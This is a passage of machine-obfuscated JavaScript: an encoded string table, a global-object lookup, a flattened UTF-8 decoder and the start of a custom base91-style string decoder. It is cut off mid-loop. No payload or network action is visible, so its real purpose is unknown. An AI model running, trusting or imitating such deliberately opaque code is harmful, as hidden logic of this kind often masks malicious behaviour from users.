8]),WEiwTdx(qhRbiNL[0x1fc]),WEiwTdx(qhRbiNL[0x1fd]),\"\\x66\\x6e\\x7c\\x73\\x62\\x40\\x5e\\x54\",WEiwTdx(qhRbiNL[0x1fe]),WEiwTdx(qhRbiNL[0x1ff]),WEiwTdx(qhRbiNL[0x200]),\"\\x3b\\x48\\x3a\\x7c\\x41\\x46\\x61\\x41\",WEiwTdx(qhRbiNL[0x202]),WEiwTdx(qhRbiNL[0x207]),WEiwTdx(qhRbiNL[0x208]),WEiwTdx(qhRbiNL[0x209]),WEiwTdx(qhRbiNL[0x20b]),\"\\u003b\\u0062\\u006b\\u0069\\u0060\\u0028\\u004b\\u007c\\u0078\\u0042\\u007a\",WEiwTdx(qhRbiNL[0x20c]),\"\\u0056\\u0046\\u002a\\u006f\\u003e\\u0029\\u004a\\u007c\\u0067\\u0042\\u0047\",WEiwTdx(qhRbiNL[0x20d]),WEiwTdx(qhRbiNL[0x20e]),WEiwTdx(qhRbiNL[0x20f]),WEiwTdx(qhRbiNL[0x210]),WEiwTdx(qhRbiNL[0x211]),WEiwTdx(qhRbiNL[0x212]),WEiwTdx(qhRbiNL[0x213]),WEiwTdx(qhRbiNL[0x214]),WEiwTdx(qhRbiNL[0x216]),WEiwTdx(qhRbiNL[0x218]),WEiwTdx(qhRbiNL[0x219]),WEiwTdx(qhRbiNL[0x21a]),WEiwTdx(qhRbiNL[0x21b]),WEiwTdx(qhRbiNL[0x21c]),WEiwTdx(qhRbiNL[0x21d]),\"\\x41\\x2f\\x2f\\x51\\x79\\x45\\x7c\\x6f\",\"\\u007c\\u0055\\u002e\\u005d\\u0025\\u005d\\u0066\\u0042\",WEiwTdx(qhRbiNL[0x21e]),WEiwTdx(qhRbiNL[0x21f]),WEiwTdx(qhRbiNL[0x220]),WEiwTdx(qhRbiNL[0x221]),WEiwTdx(qhRbiNL[0x222]),WEiwTdx(qhRbiNL[0x223]),WEiwTdx(qhRbiNL[0x224]),\"\\u0079\\u006d\\u007c\\u006e\\u0028\\u002f\\u006f\\u0023\\u0043\\u0056\\u002c\\u0064\\u005f\\u004e\\u0039\\u0047\\u0023\\u0065\\u0045\\u0056\",WEiwTdx(qhRbiNL[0x225]),\"\\x4c\\x23\\x55\\x7c\\x28\\x6e\\x23\\x4b\",WEiwTdx(qhRbiNL[0x226]),WEiwTdx(qhRbiNL[0x227]),WEiwTdx(qhRbiNL[0x228]),WEiwTdx(qhRbiNL[0x229]),WEiwTdx(qhRbiNL[0x22a]),WEiwTdx(qhRbiNL[0x22b]),WEiwTdx(qhRbiNL[0x22c]),WEiwTdx(qhRbiNL[0x22d]),WEiwTdx(qhRbiNL[0x22e]),WEiwTdx(qhRbiNL[0x22f]),\"\\u005f\\u0033\\u006e\\u0039\\u003f\\u007c\\u002a\\u002a\\u0061\\u007d\\u006e\",WEiwTdx(qhRbiNL[0x230]),WEiwTdx(qhRbiNL[0x233]),WEiwTdx(qhRbiNL[0x234]),WEiwTdx(qhRbiNL[0x235]),WEiwTdx(qhRbiNL[0x236]),\"\\u0046\\u0059\\u0050\\u0033\\u0021\\u007c\\u0060\\u0043\",WEiwTdx(qhRbiNL[0x237]),WEiwTdx(qhRbiNL[0x238]),WEiwTdx(qhRbiNL[0x239]),WEiwTdx(qhRbiNL[0x23a]),WEiwTdx(qhRbiNL[0x23c]),WEiwTdx(qhRbiNL[0x23d]),WEiwTdx(qhRbiNL[0x23e]),WEiwTdx(qhRbiNL[0x23f]),WEiwTdx(qhRbiNL[0x240]),WEiwTdx(qhRbiNL[0x243]),WEiwTdx(qhRbiNL[0x244]),WEiwTdx(qhRbiNL[0x246]),WEiwTdx(qhRbiNL[0x247]),WEiwTdx(qhRbiNL[0x248]),WEiwTdx(qhRbiNL[0x249]),WEiwTdx(qhRbiNL[0x24a]),WEiwTdx(qhRbiNL[0x24d]),\"\\x5a\\x3e\\x61\\x4b\\x3a\\x2e\\x7c\\x65\",WEiwTdx(qhRbiNL[0x24e]),\"\\x7c\\x29\\x4c\\x51\\x75\\x23\\x25\\x36\\x54\\x4c\\x35\\x21\\x65\\x4f\\x54\",\"\\u0074\\u0071\\u0056\\u003b\\u0066\\u002e\\u0026\\u002b\\u0067\\u0054\\u0052\\u0045\\u0034\\u007c\\u0076\\u0032\\u002b\\u003c\\u0030\",\"\\x3c\\x6b\\x2c\\x47\\x5f\\x58\\x49\\x42\\x6d\\x29\\x49\\x3e\\x7e\\x55\\x6e\\x79\\x43\\x3c\\x5a\\x29\\x77\\x5e\\x2c\\x74\\x40\\x5f\\x40\\x2e\\x2a\\x49\\x38\\x5b\\x4d\\x4d\\x44\\x72\\x73\\x2e\\x2f\\x29\\x73\\x29\\x7c\\x55\\x6b\\x52\\x3d\\x32\\x72\\x3c\\x2f\\x22\\x4e\\x58\\x39\\x29\\x33\\x5d\\x69\\x64\\x31\\x49\\x5a\\x35\\x45\\x78\\x75\\x51\\x74\\x4d\\x53\",WEiwTdx(qhRbiNL[0x24f]),WEiwTdx(qhRbiNL[0x250]),WEiwTdx(qhRbiNL[0x251]),WEiwTdx(qhRbiNL[0x252]),WEiwTdx(qhRbiNL[0x253]),WEiwTdx(qhRbiNL[0x254]),WEiwTdx(qhRbiNL[0x255]),WEiwTdx(qhRbiNL[0x256]),WEiwTdx(qhRbiNL[0x257]),WEiwTdx(qhRbiNL[0x258]),WEiwTdx(qhRbiNL[0x259]),WEiwTdx(qhRbiNL[0x25a]),WEiwTdx(qhRbiNL[0x25c]),WEiwTdx(qhRbiNL[0x25d]),WEiwTdx(qhRbiNL[0x25e]),WEiwTdx(qhRbiNL[0x25f]),WEiwTdx(qhRbiNL[0x261]),WEiwTdx(qhRbiNL[0x263]),\"\\x61\\x61\\x7c\\x73\\x5e\\x7c\\x77\\x2a\",WEiwTdx(qhRbiNL[0x264]),WEiwTdx(qhRbiNL[0x265]),WEiwTdx(qhRbiNL[0x266]),WEiwTdx(qhRbiNL[0x267]),WEiwTdx(qhRbiNL[0x268]),WEiwTdx(qhRbiNL[0x269]),WEiwTdx(qhRbiNL[0x26a]),WEiwTdx(qhRbiNL[0x26b]),WEiwTdx(qhRbiNL[0x26c]),WEiwTdx(qhRbiNL[0x26d]),WEiwTdx(qhRbiNL[0x26e]),WEiwTdx(qhRbiNL[0x26f]),WEiwTdx(qhRbiNL[0x270]),WEiwTdx(qhRbiNL[0x271]),WEiwTdx(qhRbiNL[0x272]),WEiwTdx(qhRbiNL[0x273]),WEiwTdx(qhRbiNL[0x274]),WEiwTdx(qhRbiNL[0x276]),\"\\u006c\\u0071\\u0076\\u0036\\u0054\\u007c\\u0021\\u002a\",WEiwTdx(qhRbiNL[0x277]),WEiwTdx(qhRbiNL[0x278]),WEiwTdx(qhRbiNL[0x279]),WEiwTdx(qhRbiNL[0x27a]),WEiwTdx(qhRbiNL[0x27b]),WEiwTdx(qhRbiNL[0x27c]),WEiwTdx(qhRbiNL[0x27d]),WEiwTdx(qhRbiNL[0x27e]),WEiwTdx(qhRbiNL[0x27f]),WEiwTdx(qhRbiNL[0x280]),WEiwTdx(qhRbiNL[0x281]),WEiwTdx(qhRbiNL[0x282]),WEiwTdx(qhRbiNL[0x283]),WEiwTdx(qhRbiNL[0x284]),WEiwTdx(qhRbiNL[0x285]),WEiwTdx(qhRbiNL[0x286]),WEiwTdx(qhRbiNL[0x287]),WEiwTdx(qhRbiNL[0x288]),WEiwTdx(qhRbiNL[0x289]),WEiwTdx(qhRbiNL[0x28a]),WEiwTdx(qhRbiNL[0x28b]),WEiwTdx(qhRbiNL[0x28c]),WEiwTdx(qhRbiNL[0x28d]),WEiwTdx(qhRbiNL[0x28e]),WEiwTdx(qhRbiNL[0x28f]),\"\\x61\\x61\\x7c\\x73\\x5e\\x7c\\x50\\x63\\x7b\\x5d\\x2a\\x2a\\x28\",WEiwTdx(qhRbiNL[0x290]),WEiwTdx(qhRbiNL[0x291]),\"\\u007c\\u0075\\u006a\\u002b\\u004e\\u0068\\u0039\\u0028\",WEiwTdx(qhRbiNL[0x292]),WEiwTdx(qhRbiNL[0x293]),WEiwTdx(qhRbiNL[0x295]),WEiwTdx(qhRbiNL[0x296]),WEiwTdx(qhRbiNL[0x297]),WEiwTdx(qhRbiNL[0x298]),WEiwTdx(qhRbiNL[0x299]),WEiwTdx(qhRbiNL[0x29a]),WEiwTdx(qhRbiNL[0x29b]),\"\\u002f\\u0078\\u007c\\u0068\\u0066\\u007e\\u004f\\u002a\",WEiwTdx(qhRbiNL[0x29d]),WEiwTdx(qhRbiNL[0x29e]),WEiwTdx(qhRbiNL[0x29f]),WEiwTdx(qhRbiNL[0x2a0]),WEiwTdx(qhRbiNL[0x2a1]),WEiwTdx(qhRbiNL[0x2a2]),WEiwTdx(qhRbiNL[0x2a3]),WEiwTdx(qhRbiNL[0x2a4]),WEiwTdx(qhRbiNL[0x2a5]),WEiwTdx(qhRbiNL[0x2a6]),WEiwTdx(qhRbiNL[0x2a7]),WEiwTdx(qhRbiNL[0x2a8]),WEiwTdx(qhRbiNL[0x2a9]),\"\\u0058\\u0071\\u0029\\u0070\\u0039\\u007c\\u0076\\u0028\",WEiwTdx(qhRbiNL[0x2ac]),\"\\u0048\\u0062\\u0060\\u007b\\u0036\\u0025\\u004e\\u0076\\u007c\\u003b\\u0052\\u0073\\u002c\\u005f\\u003f\\u0065\\u0065\\u0062\\u006a\\u005b\\u0069\\u0070\\u0036\\u003d\\u0045\\u004b\\u004c\\u0022\\u003e\\u0036\\u005a\\u0069\\u0068\\u007e\\u006b\\u0022\\u0026\",WEiwTdx(qhRbiNL[0x2ad]),WEiwTdx(qhRbiNL[0x2ae]),WEiwTdx(qhRbiNL[0x2af]),WEiwTdx(qhRbiNL[0x2b0]),WEiwTdx(qhRbiNL[0x2b2]),WEiwTdx(qhRbiNL[0x2b3]),WEiwTdx(qhRbiNL[0x2bb]),WEiwTdx(qhRbiNL[0x2bd]),WEiwTdx(qhRbiNL[0x2be]),WEiwTdx(qhRbiNL[0x2bf]),WEiwTdx(qhRbiNL[0x2c0]),WEiwTdx(qhRbiNL[0x2c1]),\"\\x62\\x38\\x48\\x70\\x5a\\x7c\\x21\\x2a\",WEiwTdx(qhRbiNL[0x2c2]),WEiwTdx(qhRbiNL[0x2c3]),WEiwTdx(qhRbiNL[0x2c4]),WEiwTdx(qhRbiNL[0x2c5]),WEiwTdx(qhRbiNL[0x2c6]),WEiwTdx(qhRbiNL[0x2c7]),WEiwTdx(qhRbiNL[0x2c8]),WEiwTdx(qhRbiNL[0x2c9]),WEiwTdx(qhRbiNL[0x2cb]),WEiwTdx(qhRbiNL[0x2cc]),\"\\x2a\\x3e\\x3f\\x3a\\x40\\x7c\\x56\\x28\",\"\\x34\\x2e\\x7a\\x72\\x2b\\x7c\\x69\\x2a\",WEiwTdx(qhRbiNL[0x2cd]),WEiwTdx(qhRbiNL[0x2ce]),WEiwTdx(qhRbiNL[0x2cf]),WEiwTdx(qhRbiNL[0x2d0]),WEiwTdx(qhRbiNL[0x2d1]),WEiwTdx(qhRbiNL[0x2d2]),WEiwTdx(qhRbiNL[0x2d3]),WEiwTdx(qhRbiNL[0x2d4]),WEiwTdx(qhRbiNL[0x2d5]),WEiwTdx(qhRbiNL[0x2d6]),WEiwTdx(qhRbiNL[0x2d7]),WEiwTdx(qhRbiNL[0x2d8]),WEiwTdx(qhRbiNL[0x2d9]),WEiwTdx(qhRbiNL[0x2da]),WEiwTdx(qhRbiNL[0x2db]),WEiwTdx(qhRbiNL[0x2dc]),WEiwTdx(qhRbiNL[0x2dd]),WEiwTdx(qhRbiNL[0x2de]),WEiwTdx(qhRbiNL[0x2df]),WEiwTdx(qhRbiNL[0x2e0]),\"\\x57\\x76\\x37\\x3b\\x73\\x4e\\x42\\x7c\\x73\\x2c\",WEiwTdx(qhRbiNL[0x2e1]),WEiwTdx(qhRbiNL[0x2e2]),WEiwTdx(qhRbiNL[0x2e3]),WEiwTdx(qhRbiNL[0x2e4]),WEiwTdx(qhRbiNL[0x2e5]),WEiwTdx(qhRbiNL[0x2e6]),WEiwTdx(qhRbiNL[0x2e7]),WEiwTdx(qhRbiNL[0x2e8]),WEiwTdx(qhRbiNL[0x2e9]),WEiwTdx(qhRbiNL[0x2eb]),WEiwTdx(qhRbiNL[0x2ed]),WEiwTdx(qhRbiNL[0x2ee]),WEiwTdx(qhRbiNL[0x2ef]),WEiwTdx(qhRbiNL[0x2f1]),WEiwTdx(qhRbiNL[0x2f2]),WEiwTdx(qhRbiNL[0x2f4]),WEiwTdx(qhRbiNL[0x2f5]),WEiwTdx(qhRbiNL[0x2f7]),WEiwTdx(qhRbiNL[0x2f8]),WEiwTdx(qhRbiNL[0x2f9]),WEiwTdx(qhRbiNL[0x2fa])]);function cUfesLK(...x9mGsdB){SOjhtna(x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x2],x9mGsdB[-qhRbiNL[0xc]]=[function(){return globalThis},function(){return XexONC2[\"JpQBfbw\"]},function(){return window},function(){return new Function(WEiwTdx(qhRbiNL[0x2fb]))()}],x9mGsdB[qhRbiNL[0x4]]=qhRbiNL[0x23],x9mGsdB[qhRbiNL[0x1c]]=[]);try{SOjhtna(x9mGsdB[qhRbiNL[0x4]]=Object,x9mGsdB[qhRbiNL[0x1c]][WEiwTdx(qhRbiNL[0x2c])](\"\"[WEiwTdx(qhRbiNL[0x301])][WEiwTdx(qhRbiNL[0x302])][WEiwTdx(qhRbiNL[0x303])]))}catch(tpK1bgS){}ZzaOaZn:for(x9mGsdB[qhRbiNL[0x1d]]=qhRbiNL[0x2];x9mGsdB[qhRbiNL[0x1d]]<x9mGsdB[-qhRbiNL[0xc]][WEiwTdx(qhRbiNL[0x1f])];x9mGsdB[qhRbiNL[0x1d]]++)try{x9mGsdB[qhRbiNL[0x4]]=x9mGsdB[-qhRbiNL[0xc]][x9mGsdB[qhRbiNL[0x1d]]]();for(x9mGsdB[qhRbiNL[0x1e]]=qhRbiNL[0x2];x9mGsdB[qhRbiNL[0x1e]]<x9mGsdB[qhRbiNL[0x1c]][WEiwTdx(qhRbiNL[0x1f])];x9mGsdB[qhRbiNL[0x1e]]++)if(typeof x9mGsdB[qhRbiNL[0x4]][x9mGsdB[qhRbiNL[0x1c]][x9mGsdB[qhRbiNL[0x1e]]]]===WEiwTdx(qhRbiNL[0x2]))continue ZzaOaZn;return x9mGsdB[qhRbiNL[0x4]]}catch(tpK1bgS){}return x9mGsdB[qhRbiNL[0x4]]||this}SOjhtna(CAH4_8Z=cUfesLK()||{},pUMrGWL=CAH4_8Z[WEiwTdx(qhRbiNL[0x304])],aNAiGD=CAH4_8Z[WEiwTdx(qhRbiNL[0x305])],EOHlTm2=CAH4_8Z[WEiwTdx(qhRbiNL[0x307])],cMJ9Jv=CAH4_8Z[WEiwTdx(qhRbiNL[0x308])]||String,rzLzOJo=CAH4_8Z[WEiwTdx(qhRbiNL[0x309])]||Array,O6Mt1s9=function(...x9mGsdB){SOjhtna(x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x2],x9mGsdB[-qhRbiNL[0x20]]=new rzLzOJo(qhRbiNL[0x21]),x9mGsdB[qhRbiNL[0x1e]]=cMJ9Jv[WEiwTdx(qhRbiNL[0x2a])]||cMJ9Jv[WEiwTdx(qhRbiNL[0x30a])],x9mGsdB[qhRbiNL[0x22]]=[]);return PLIXU4N(function(...tpK1bgS){var CAH4_8Z,pUMrGWL;function*aNAiGD(pUMrGWL,aNAiGD,EOHlTm2,rzLzOJo,O6Mt1s9={MHroBbA:{}}){while(pUMrGWL+aNAiGD+EOHlTm2+rzLzOJo!==-0x1a)with(O6Mt1s9.TKB7rO||O6Mt1s9)switch(pUMrGWL+aNAiGD+EOHlTm2+rzLzOJo){case EOHlTm2-0x10a:SOjhtna(O6Mt1s9.TKB7rO=O6Mt1s9.MHroBbA,pUMrGWL+=0x185,EOHlTm2+=-0x11f,rzLzOJo+=0x83);break;case aNAiGD-0xa9:case-0xee:SOjhtna(tpK1bgS[qhRbiNL[0x1]]=qhRbiNL[0x23],tpK1bgS[qhRbiNL[0x24]]=tpK1bgS[qhRbiNL[0x2]][WEiwTdx(qhRbiNL[0x1f])],x9mGsdB[qhRbiNL[aNAiGD+-0xa3]][WEiwTdx(qhRbiNL[0x1f])]=qhRbiNL[0x2]);for(tpK1bgS[qhRbiNL[0x1d]]=qhRbiNL[pUMrGWL+0x22];tpK1bgS[qhRbiNL[0x1d]]<tpK1bgS[qhRbiNL[0x24]];){SOjhtna(tpK1bgS[qhRbiNL[0x1]]=tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++],tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[0x25]?tpK1bgS[qhRbiNL[0x4]]=tpK1bgS[qhRbiNL[0x1]]:tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[0x26]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x27])<<qhRbiNL[pUMrGWL+0x29]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[0x29]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x19])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:cMJ9Jv[WEiwTdx(qhRbiNL[aNAiGD+-0x9b])]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x12])<<qhRbiNL[0x2b]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:(tpK1bgS[qhRbiNL[0x4]]=qhRbiNL[0x28],tpK1bgS[qhRbiNL[0x1d]]+=qhRbiNL[pUMrGWL+0x25]),x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[0x2c])](x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]||(x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]=x9mGsdB[qhRbiNL[0x1e]](tpK1bgS[qhRbiNL[0x4]]))))}SOjhtna(O6Mt1s9.TKB7rO=O6Mt1s9.MHroBbA,pUMrGWL+=0x8,aNAiGD+=0xf,EOHlTm2+=-0x95,rzLzOJo+=0x83);break;default:SOjhtna(O6Mt1s9.MHroBbA.o61dGdu=-0x3e,tpK1bgS[qhRbiNL[0x1]]=qhRbiNL[pUMrGWL+0x73],tpK1bgS[qhRbiNL[EOHlTm2+0x6c]]=tpK1bgS[qhRbiNL[pUMrGWL+0x52]][WEiwTdx(qhRbiNL[0x1f])],x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[0x1f])]=qhRbiNL[0x2]);for(tpK1bgS[qhRbiNL[EOHlTm2+0x65]]=qhRbiNL[aNAiGD+-0x92];tpK1bgS[qhRbiNL[0x1d]]<tpK1bgS[qhRbiNL[0x24]];){SOjhtna(tpK1bgS[qhRbiNL[0x1]]=tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++],tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[pUMrGWL+0x75]?tpK1bgS[qhRbiNL[0x4]]=tpK1bgS[qhRbiNL[0x1]]:tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[0x26]?tpK1bgS[qhRbiNL[EOHlTm2+0x4c]]=(tpK1bgS[qhRbiNL[EOHlTm2+0x49]]&qhRbiNL[0x27])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[EOHlTm2+0x65]]++]&qhRbiNL[0x28]:tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[0x29]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[EOHlTm2+0x49]]&qhRbiNL[0x19])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[aNAiGD+-0x6c])<<qhRbiNL[aNAiGD+-0x8b]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:cMJ9Jv[WEiwTdx(qhRbiNL[0x2a])]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x12])<<qhRbiNL[0x2b]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[EOHlTm2+0x65]]++]&qhRbiNL[pUMrGWL+0x78]:(tpK1bgS[qhRbiNL[0x4]]=qhRbiNL[0x28],tpK1bgS[qhRbiNL[0x1d]]+=qhRbiNL[0x5]),x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[0x2c])](x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]||(x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]=x9mGsdB[qhRbiNL[0x1e]](tpK1bgS[qhRbiNL[0x4]]))))}SOjhtna(O6Mt1s9.TKB7rO=O6Mt1s9.MHroBbA,pUMrGWL+=0x38,aNAiGD+=0x40,EOHlTm2+=-0x95,rzLzOJo+=0x83);break;case O6Mt1s9.MHroBbA.o61dGdu+0x25:case 0x41:return CAH4_8Z=!0x0,x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[pUMrGWL+0x323])](\"\");case-0xe7:SOjhtna(O6Mt1s9.MHroBbA.o61dGdu=-0x4,tpK1bgS[qhRbiNL[0x0]]=qhRbiNL[0x4],tpK1bgS[qhRbiNL[aNAiGD+0x49]]=qhRbiNL[aNAiGD+0x68],O6Mt1s9.TKB7rO=O6Mt1s9.MHroBbA,pUMrGWL+=-0xe,aNAiGD+=0x119,EOHlTm2+=-0x115,rzLzOJo+=0x133);break;case 0x42:SOjhtna(tpK1bgS[qhRbiNL[pUMrGWL+0x19]]=qhRbiNL[0x23],tpK1bgS[qhRbiNL[EOHlTm2+0x101]]=tpK1bgS[qhRbiNL[EOHlTm2+0xdf]][WEiwTdx(qhRbiNL[pUMrGWL+0x37])],x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[0x1f])]=qhRbiNL[0x2]);for(tpK1bgS[qhRbiNL[0x1d]]=qhRbiNL[pUMrGWL+0x1a];tpK1bgS[qhRbiNL[EOHlTm2+0xfa]]<tpK1bgS[qhRbiNL[aNAiGD+-0xb0]];){SOjhtna(tpK1bgS[qhRbiNL[EOHlTm2+0xde]]=tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++],tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[aNAiGD+-0xaf]?tpK1bgS[qhRbiNL[aNAiGD+-0xd0]]=tpK1bgS[qhRbiNL[0x1]]:tpK1bgS[qhRbiNL[aNAiGD+-0xd3]]<=qhRbiNL[EOHlTm2+0x103]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x27])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[aNAiGD+-0xb7]]++]&qhRbiNL[0x28]:tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[EOHlTm2+0x106]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x19])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[aNAiGD+-0xb7]]++]&qhRbiNL[EOHlTm2+0x105])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:cMJ9Jv[WEiwTdx(qhRbiNL[pUMrGWL+0x42])]?tpK1bgS[qhRbiNL[aNAiGD+-0xd0]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x12])<<qhRbiNL[0x2b]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[EOHlTm2+0xdf]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:(tpK1bgS[qhRbiNL[0x4]]=qhRbiNL[0x28],tpK1bgS[qhRbiNL[0x1d]]+=qhRbiNL[0x5]),x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[0x2c])](x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]||(x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]=x9mGsdB[qhRbiNL[pUMrGWL+0x36]](tpK1bgS[qhRbiNL[0x4]]))))}SOjhtna(O6Mt1s9.TKB7rO=O6Mt1s9.MHroBbA,rzLzOJo+=-0x21);break}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=aNAiGD(-0xa,-0x45,0x38,-0xd0).next().value);if(CAH4_8Z){return pUMrGWL}})}());function anjJQlc(x9mGsdB){return typeof pUMrGWL!==WEiwTdx(qhRbiNL[0x2])&&pUMrGWL?new pUMrGWL()[WEiwTdx(qhRbiNL[0x30c])](new aNAiGD(x9mGsdB)):typeof EOHlTm2!==WEiwTdx(qhRbiNL[0x2])&&EOHlTm2?EOHlTm2[WEiwTdx(qhRbiNL[0x30f])](x9mGsdB)[WEiwTdx(qhRbiNL[0x310])](WEiwTdx(qhRbiNL[0x311])):O6Mt1s9(x9mGsdB)}function cLPtr5(){}gQDcZ8=MX69rA();function MX69rA(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(aNAiGD),PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=\"\\x29\\x37\\x33\\x3d\\x6f\\x69\\x59\\x4c\\x78\\x21\\x3f\\x38\\x47\\x46\\x3a\\x34\\x51\\x7e\\x74\\x4e\\x35\\x2a\\x2c\\x63\\x5b\\x24\\x64\\x77\\x25\\x60\\x6c\\x4f\\x4a\\x48\\x7b\\x5f\\x76\\x5a\\x7d\\x55\\x39\\x61\\x67\\x4b\\x7a\\x57\\x73\\x71\\x6d\\x2b\\x44\\x26\\x40\\x62\\x6a\\x23\\x75\\x6e\\x49\\x41\\x42\\x68\\x58\\x54\\x50\\x28\\x79\\x3b\\x52\\x7c\\x66\\x3e\\x72\\x22\\x65\\x53\\x3c\\x43\\x56\\x32\\x6b\\x5d\\x2f\\x31\\x45\\x5e\\x2e\\x70\\x4d\\x30\\x36\",CAH4_8Z[qhRbiNL[0x1]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x1]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x1e]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0x2d]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0x2e]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0x2e]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0x2e]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[qhRbiNL[0x1]][CAH4_8Z[qhRbiNL[0x2e]]]);if(CAH4_8Z[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x30]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x30]]=CAH4_8Z[qhRbiNL[0x2f]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[qhRbiNL[0x2f]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x1e]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[-qhRbiNL[0x2d]],CAH4_8Z[-qhRbiNL[0x2d]]+=(CAH4_8Z[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x1e]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],CAH4_8Z[-qhRbiNL[0x2d]]-=qhRbiNL[0xa])}while(CAH4_8Z[